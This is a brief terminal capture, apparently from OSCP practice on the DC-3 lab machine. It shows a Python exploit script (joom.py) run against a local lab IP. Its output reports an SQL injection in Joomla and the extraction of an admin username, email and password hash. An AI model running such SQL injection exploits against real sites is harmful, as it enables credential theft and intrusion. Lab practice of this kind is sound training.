 root@kali:/data/OSCP Prep/DC - Series/DC3# python joom.py http://192.168.56.48/
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: d8uea_users
- Found table: users
- Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', '', '']
- Extracting sessions from d8uea_session
- Extracting users from users
- Extracting sessions from session
root@kali:/data/OSCP Prep/DC - Series/DC3#